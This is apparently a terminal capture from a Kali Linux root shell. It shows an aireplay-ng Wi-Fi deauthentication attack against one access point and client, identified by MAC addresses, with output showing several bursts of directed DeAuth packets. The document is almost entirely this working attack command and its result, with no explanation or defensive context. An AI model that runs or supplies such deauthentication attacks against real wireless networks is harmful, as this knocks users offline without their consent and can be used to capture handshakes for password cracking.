 root@kali:~# aireplay-ng -0 5 -a B8:F8:83:63:34:19 -c 50:8F:4C:79:8D:CB wlan0mon
01:16:15  Waiting for beacon frame (BSSID: B8:F8:83:63:34:19) on channel 6
01:16:16  Sending 64 directed DeAuth. STMAC: [50:8F:4C:79:8D:CB] [ 8|40 ACKs]
01:16:17  Sending 64 directed DeAuth. STMAC: [50:8F:4C:79:8D:CB] [ 0|24 ACKs]
01:16:18  Sending 64 directed DeAuth. STMAC: [50:8F:4C:79:8D:CB] [ 0|36 ACKs]
01:16:18  Sending 64 directed DeAuth. STMAC: [50:8F:4C:79:8D:CB] [ 0|37 ACKs]
01:16:19  Sending 64 directed DeAuth. STMAC: [50:8F:4C:79:8D:CB] [ 3|53 ACKs]
root@kali:~#
new shell